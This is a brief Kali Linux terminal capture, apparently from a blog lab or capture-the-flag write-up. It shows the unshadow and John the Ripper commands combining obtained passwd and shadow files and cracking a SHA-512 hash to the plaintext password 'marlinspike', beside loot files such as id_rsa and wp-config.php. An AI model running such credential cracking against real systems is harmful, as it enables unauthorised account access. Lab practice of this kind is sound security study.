 root@kali:~# ls
文档 deets.txt id_rsa passcode shellcode.PHP
桌面 first_shell.sh 'id_rsa(1)' passwd test
core HZ paros shadow wp-config.php
root@kali:~# unshadow passwd shadow > cracked
root@kali:~# ls
文档 cracked HZ paros shadow wp-config.php
桌面 deets.txt id_rsa passcode shellcode.PHP
core first_shell.sh 'id_rsa(1)' passwd test
root@kali:~# john cracked
Warning: detected hash type "sha512crypt", but the string is also recognized as
"crypt"
Use the "--format=crypt" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Press 'q' or Ctrl-C to abort, almost any other key for status
marlinspike (marlinspike)
1g 0:00:00:00 DONE 1/3 (2020-12-03 21:03) 33.33g/s 266.6p/s 266.6c/s 266.6C/s ma
rlinspike..marlinspikes
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~#
https://blog.csdn.net/qq_43799246